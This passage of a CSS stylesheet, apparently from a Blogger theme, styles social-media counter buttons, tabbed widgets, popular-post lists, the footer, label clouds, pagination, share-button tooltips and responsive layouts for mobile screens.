    background: -ms-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: linear-gradient(to right, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e83077', endColorstr='#e83077', GradientType=1);
}
.social-counter-metro .googleplus,
.social-counter-metro .gp-wrp .btn-count {
    border-color: #d70501;
    background: rgb(215, 5, 1);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(215, 5, 1, 1)), color-stop(22%, rgba(235, 49, 46, 1)), color-stop(79%, rgba(235, 49, 46, 1)), color-stop(100%, rgba(215, 5, 1, 1)));
    background: -webkit-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -o-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -ms-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: linear-gradient(to right, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#d70501', endColorstr='#d70501', GradientType=1);
}
.social-counter-metro .soundcloud,
.social-counter-metro .sc-wrp .btn-count {
    border-color: #ff3700;
    background: #ff3700;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #ff3700), color-stop(34%, #ff6400), color-stop(64%, #ff6400), color-stop(100%, #ff3700));
    background: -webkit-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -o-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -ms-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: linear-gradient(to right, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff3700', endColorstr='#ff3700', GradientType=1);
}
.social-counter-metro .behance,
.social-counter-metro .be-wrp .btn-count {
    border-color: #005fff;
    background: #005fff;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #005fff), color-stop(34%, #04a7ff), color-stop(64%, #04a7ff), color-stop(100%, #005fff));
    background: -webkit-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -o-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -ms-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: linear-gradient(to right, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#005fff', endColorstr='#005fff', GradientType=1);
}
.social-counter-metro .fb-wrp:hover .facebook,
.social-counter-metro .fb-wrp:hover .btn-count {
    background: rgb(60, 90, 152);
}
.social-counter-metro .tr-wrp:hover .twitter,
.social-counter-metro .tr-wrp:hover .btn-count {
    background: rgb(1, 154, 210);
}
.social-counter-metro .rs-wrp:hover .rss,
.social-counter-metro .rs-wrp:hover .btn-count {
    background: rgb(253, 108, 11);
}
.social-counter-metro .yt-wrp:hover .youtube,
.social-counter-metro .yt-wrp:hover .btn-count {
    background: rgb(175, 43, 38);
}
.social-counter-metro .vm-wrp:hover .vimeo,
.social-counter-metro .vm-wrp:hover .btn-count {
    background: rgb(18, 159, 240);
}
.social-counter-metro .drb-wrp:hover .dribbble,
.social-counter-metro .drb-wrp:hover .btn-count {
    background: rgb(232, 48, 119);
}
.social-counter-metro .gp-wrp:hover .googleplus,
.social-counter-metro .gp-wrp:hover .btn-count {
    background: rgb(215, 5, 1);
}
.social-counter-metro .sc-wrp:hover .googleplus,
.social-counter-metro .sc-wrp:hover .btn-count {
    background: #ff3700;
}
.social-counter-metro .be-wrp:hover .googleplus,
.social-counter-metro .be-wrp:hover .btn-count {
    background: #005fff;
}
.social-counter-metro .facebook span,
.social-counter-metro .twitter span,
.social-counter-metro .rss span,
.social-counter-metro .youtube span,
.social-counter-metro .vimeo span,
.social-counter-metro .dribbble span,
.social-counter-metro .googleplus span,
.social-counter-metro .soundcloud span,
.social-counter-metro .behance span {
    display: block;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    top: 20%;
    left: 50px;
    color: #fff;
    padding-top: 0px;
}
.social-counter-metro span.fans {
    font-weight: 400!important;
    font-size: 12px!important;
    top: 10px!important;
    line-height: 20px;
}
.social-counter-metro .rss a:before {}.social-counter-metro .rss a:after {}.social-counter-metro .btn-count {
    position: relative;
    line-height: 35px;
    color: #E9E9E9;
    font-family: Arial, sans-serif;
    font-size: 13px;
    width: 100%;
    overflow: hidden;
    margin: 0;
}
.social-counter-metro .btn-count p {
    font-weight: 400!important;
    color: #E9E9E9;
    position: relative;
    top: 40%;
    padding-left: 10px;
    margin-top: -10px;
    margin-bottom: 10px;
    line-height: 20px;
    font-size: 12px;
}
.social-counter-metro.mask {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    text-align: center;
    border: none;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQqEHZNI7cR4jYFfR_7QoIyE4DYkhiuImuDxfRX8zfqrYtGGWXywzCxqqjP-JAdDzikUqmHa6Tm4415RyMOdlJuFQUyVJ3vTS0IhidWSntVdEDOarAuDeSRYA8srB9G9V3ixNskPVmjuhz/s1600/shine-70.png') top right no-repeat rgba(255, 255, 255, 0.16);
    right: -44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro.mask span {
    font-size: 20px;
    text-align: center;
    color: #fff;
    margin: 21px 0;
    display: none;
}
.social-counter-metro .btn-count:hover .mask {
    top: 0;
    right: 0;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQqEHZNI7cR4jYFfR_7QoIyE4DYkhiuImuDxfRX8zfqrYtGGWXywzCxqqjP-JAdDzikUqmHa6Tm4415RyMOdlJuFQUyVJ3vTS0IhidWSntVdEDOarAuDeSRYA8srB9G9V3ixNskPVmjuhz/s1600/shine-70.png') top right no-repeat rgba(255, 255, 255, 0);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro .btn-count:hover {}.social-counter-metro .btn-count:hover p {
    color: #fff;
}
.social-counter-metro .fb-wrp:hover .facebook,
.social-counter-metro .tr-wrp:hover .twitter,
.social-counter-metro .rs-wrp:hover .rss,
.social-counter-metro .yt-wrp:hover .youtube,
.social-counter-metro .vm-wrp:hover .vimeo,
.social-counter-metro .drb-wrp:hover .dribbble,
.social-counter-metro .gp-wrp:hover .googleplus,
.social-counter-metro .sc-wrp:hover .soundcloud,
.social-counter-metro .be-wrp:hover .behance {
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: background .5s ease-in-out;
    -ms-transition: background .5s ease-in-out;
    -o-transition: background .5s ease-in-out;
}
.social-counter-metro .fb-wrp:hover .facebook a,
.social-counter-metro .tr-wrp:hover .twitter a,
.social-counter-metro .rs-wrp:hover .rss a,
.social-counter-metro .yt-wrp:hover .youtube a,
.social-counter-metro .vm-wrp:hover .vimeo a,
.social-counter-metro .drb-wrp:hover .dribbble a,
.social-counter-metro .gp-wrp:hover .googleplus a,
.social-counter-metro .sc-wrp:hover .soundcloud a,
.social-counter-metro .be-wrp:hover .behance a {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}


.tabs, .tab {margin:0 0;}
.tabs .tab {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:25%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#363B3F;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#2C97DE;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}


.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:60px;height:60px;float:left;object-fit:cover}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color:#333;text-decoration:none;font-family:'Ruda';font-size:14px;font-weight:700;transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#aaa;font-weight:400;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}
#footer-wrapper .PopularPosts ul li .item-title a, #footer-wrapper  .PopularPosts ul li a {color:#888;text-decoration:none;font-family:'Ruda';font-size:14px;font-weight:700;transition:all 0.3s ease-out;}

#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#202326;margin:0px 0px 0px 0px;padding:15px 0 0 0;margin-top:20px;}
#footer-widget .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widget {max-width:1200px;overflow:hidden;margin:0 auto;}


#footer-wrapper h2 span {
    font-family: 'Ruda';
    font-size: 15px;
    background-color: #ffa812!important;
    display: inline-block;
    padding: 9px 16px;
    margin: 0;
    color: #fff;
    position: relative;
}

#footer-wrapper h2 span:before {
    left: 100%;
    top: 0;
    height: 0;
    width: 7px;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #202326;
    border-right: 20px solid transparent;
}

#footer-wrapper h2 span:after {
    left: 100%;
    top: 0;
    height: 0;
    width: 0;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #FFA812;
    border-right: 20px solid transparent;
}


#footer-wrapper h2 {
    color: #666;
    font-family: 'Ruda',sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 0 0;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
    background: #2D3236;
    position: relative;
}


#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footer-credit    { overflow: hidden;
    background: #202326;
    padding: 10px 5px;
    margin: 15px 0 0 0;
    border-top: 1px solid #2D2D2D;}
.footer-left {float:left;margin:10px;color:#888;font-size:13px;font-family:'Droid Sans';font-weight:400;}
#footer-right {display:none; float:right;margin:10px;color:#888;font-size:13px;font-family:'Droid Sans';font-weight:400;}
.footer-left a,#footer-right a {color:#dce1e2;text-decoration:none;}
.footer-left a:hover,#footer-right a:hover {color:#ffa812;text-decoration:none;}
.footer-inner {min-height:40px;}
#footer-widget1,#footer-widget2,#footer-widget3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}
.footer-inner .post-recent li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.footer-inner .post-recent li:first-child{padding-top:0}
.footer-inner .post-recent li:last-child{border-bottom:none}
.footer-inner .post-recent .xpose-thumb{display:block;width:60px;height:60px;}
.footer-inner .post-recent .rcp-title{font-family:'Ruda';font-size:15px;font-weight:400;margin:5px 0 8px}
.footer-inner .post-recent .rcp-title a{color:#bbb;font-weight:700;font-size:14px}
.footer-inner .post-recent .rcp-title a:hover{color:#ffa812;text-decoration:none}





#sidebar-wrapper .cloud-label-widget-content {display:inline-block;text-align:left;}
#sidebar-wrapper .cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 5px 5px 0;opacity:1}
#sidebar-wrapper .cloud-label-widget-content .label-size a{  background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: 'Open Sans',sans-serif;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: uppercase;
transition: all .6s;}
 #sidebar-wrapper .cloud-label-widget-content .label-size a:hover{ color: #000;}
#sidebar-wrapper .cloud-label-widget-content .label-size a:hover,#sidebar-wrapper .cloud-label-widget-content .label-size a:active {background:#fff;color:#F86E7D;}
.cloud-label-widget-content .label-size .label-count{background:#F86E7D;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-left:-3px;line-height:normal;border-radius:0 2px 2px 0}


#footer-wrapper .cloud-label-widget-content {display:inline-block;text-align:left;}
#footer-wrapper .cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 2px 2px 0;opacity:1}
#footer-wrapper .cloud-label-widget-content .label-size a{      background:#2D3236;
    color: #888;
    display: block;
    float: left;
    font-size: 14px!important;
    line-height: 12px;
    padding: 12px 17px;}
 #footer-wrapper .cloud-label-widget-content .label-size a:hover{background: #00C0EF;color:#fff}

 #footer-wrapper .label-size a:hover{color:#fff!important}

.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#000!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:10px 5px;margin-left:3px;text-align:left;width:95%;border-bottom:1px solid #eee;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}


#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}

#sidebar-wrapper .Label li:hover:before {margin:0 0 0 5px;color:#4791d2;}

#sidebar-wrapper .Label li span{float:right;background-color:#999;color:#fff;line-height:1.2;margin:0;padding:4px 6px;text-align:center;font-size:12px;transition:all .3s ease-out;}
#sidebar-wrapper .Label li span:hover{background-color:#4791d2;color:#fff}



.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}

.pagenav {clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;}
.pagenav span,.pagenav a {    padding: 9px 15px;
    display: inline-block;
    background-color: #fff;
    color: #333;
    margin-left: 4px;
    border: 1px solid #ddd;
    margin-right: 4px;
    transition: all .2s ease;}
.pagenav .pages {background-color:#f9f9f9;color:#999;transition:all .2s linear;}
.pagenav a:hover {background-color:#4791d2;color:#fff;}
.pagenav .current {    background-color: #4791d2;
    color: #fff;
    border: 1px solid #4791d2;}
.pagenav .pages {display:none;}

article.post.hentry iframe {
    max-width: 100%;
    /* height: auto; */
}



#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
border: 1px solid #4b4b4b;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}


.share-post{text-align:center;margin-bottom:20px;margin-top:20px;padding: 10px 0 30px;}
.share-post ul {
  margin: 0 auto;
  width: 90%;
}
.share-post li{float:left;margin:0 1%;width:18%;padding:0;list-style:none;position:relative;  text-align: center;}
.share-post li:hover{}
.share-post li a{padding:6px 7px 6px 38px;color:#fff;display:block;border-radius:2px;opacity:0.9;font-size:13px;transition:all 0.6s ease-out;}
.share-post li a:hover{color:#fff;opacity:1;}
.share-post li .twitter{background-color:#19bfe5;}
.share-post li .facebook{background-color:#3b5998;}
.share-post li .gplus{background-color:#d44132;}
.share-post li .pinterest{background-color:#cb2027;}
.share-post li .tumblr{background-color:#304e6c;}
.share-post li .twitter:hover,.share-post li .facebook:hover,.share-post li .gplus:hover,
.share-post li .pinterest:hover,.share-post li .tumblr:hover{color:#fff;}
.share-post li:last-child{margin-right:0}
.share-post li .fa:before{position:absolute;top:0;left:0;display:inline-block;padding:5.5px 12px;font-family:fontawesome;text-align:center;background:rgba(0,0,0,0.08);color:#fff;line-height:20px;text-shadow:2px 2px rgba(0,0,0,0.1);font-size:14px;transition:all 0.6s ease-out;}
.share-post li:hover .fa:before{text-shadow:-2px 2px rgba(0,0,0,0.1);}
.share-post li .fa {display:initial;}

.share-tooltip {position:relative;display:inline-block;}
.share-tooltip:before, .share-tooltip:after {position:absolute;opacity:0;z-index:1000000;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;pointer-events:none;}
.share-tooltip:hover:before, .share-tooltip:hover:after {opacity:1;}
.share-tooltip:before {content:'';position:absolute;background:transparent;border:6px solid transparent;position:absolute;}
.share-tooltip:after {content:attr(data-share-tooltip);background:rgba(0,0,0,0.7);background:hsla(0,0%,20%,0.9);color:#fff;padding:8px 10px;
font-size:12px;white-space:nowrap;border-radius:3px;-webkit-backface-visibility:hidden;}
.share-tooltip-top:before {bottom:125%;left:10%;margin:0 0 -18px 0;border-top-color:rgba(0,0,0,0.7);border-top-color:hsla(0,0%,20%,0.9);}
.share-tooltip-top:after {bottom:125%;left:10%;margin:0 0 -6px -10px;}
.share-tooltip-top:hover:before {margin-bottom:-10px;}
.share-tooltip-top:hover:after {margin-bottom:2px;}
.share-tooltip-bottom:before {top:100%;left:50%;margin:-14px 0 0 0;border-bottom-color:rgba(0,0,0,0.7);border-bottom-color:hsla(0,0%,20%,0.9);}
.share-tooltip-bottom:after {top:100%;left:50%;margin:-2px 0 0 -10px;}
.share-tooltip-bottom:hover:before {margin-top:-6px;}
.share-tooltip-bottom:hover:after {margin-top:6px;}
.share-tooltip-right:before {left:100%;bottom:50%;margin:0 0 -4px -8px;border-right-color:rgba(0,0,0,0.7);border-right-color:hsla(0,0%,20%,0.9);}
.share-tooltip-right:after {left:100%;bottom:50%;margin:0 0 -13px 4px;}
.share-tooltip-right:hover:before {margin:0 0 -4px -0;}
.share-tooltip-right:hover:after {margin:0 0 -13px 12px;}
.share-tooltip-left:before {right:100%;bottom:50%;margin:0 -8px -4px 0;border-left-color:rgba(0,0,0,0.7);border-left-color:hsla(0,0%,20%,0.9);}
.share-tooltip-left:after {right:100%;bottom:50%;margin:0 4px -13px 0;}
.share-tooltip-left:hover:before {margin:0 0 -4px 0;}
.share-tooltip-left:hover:after {margin:0 12px -13px 0;}

 @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 475px;
          margin: 11px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          width: 400px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:240px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:150px;
        }
      } 



@media screen and (max-width:1066px) {
.ticker .tickercontainer {
      width: 80%;}

.featuredwidget li {
    float: right;
      width: 23%;}
#My-wrapper {margin:0 auto;}
.opt-in .inner .container-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}
.tx-recent .widget{margin-right:0}
.tx-recent .widget.column{margin-left:1%;margin-right:1%;width:48%}}

@media screen and (max-width:960px) {
.ticker .tickercontainer {
        width: 75%;}
#My-wrapper {margin:0 auto;border:none;box-shadow:none;}
.Top-wrapper {position:relative;z-index:96;overflow:hidden;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.container-wrapper{padding:0 10px;}
.headerwrap {padding:0}
#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:46%;float:left;margin-left:20px;}
.featuredwidget li:first-child{width:66%;height:221px}
.featuredwidget li{width:32%;margin-bottom:20px!important}
.featuredwidget .widget{height:auto;margin-bottom:0!important}
.loading{display: none}
.featuredwidget li:first-child .xpose-thumb{height:221px}
.featuredwidget li:first-child .rcp-title{font-size:16px}
.featuredwidget li:first-child{float:left}
.featuredwidget li{float:left}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}


@media only screen and (max-width:768px){
.ticker .tickercontainer {
        width: 68%;}
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.blockx .recent-thumb {
    width: 100%;
    height: 202px;
    display: block;
}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.my-sidebar, .post-container {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.footer-left,#footer-right {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
ul#menu-main1,ul#menu-main li {
    display: none;
}
      .ticker .title{display:none}
.ticker .tickercontainer {
            width: 95%;
    padding-bottom: 9px;}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}

#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li.facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:55px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#475055;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .container-wrapper {padding:0 10px;}
.my-sidebar, .post-container{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:92%;float:left;margin-left:20px;}
.footer-left,#footer-right {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}

.searchbar{width:55%;}
.featuredwidget li:first-child,.featuredwidget li{width:100%;float:none;height:300px}
.featuredwidget li:first-child .xpose-thumb,.featuredwidget li .xpose-thumb{height:300px}
.txmag .first{float:none;width:100%;margin-bottom:20px}
.txmag ul li{float:none;width:100%}
.pmag .first .recentthumb{width:100%;display:block;margin-bottom:20px}
.tx-recent .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
.post-thumb{display:block;width:100%;margin-bottom:20px}
.index .post{display:block}
.blockx ul li{width:49.66666%}
.txvideo ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
.txmag .first{padding-right:0;border-right:0}
.index article{padding-left:0}
.txvideo ul li{float:left}
.col-md-4 {
    width: 100%;
    float: left;
}
.ticker ul.newsticker a {
        height: 22px;}
 .featuredwidget li{margin-left:0px}

}
 
@media only screen and (min-width:640px){
#menu {display:block;}}

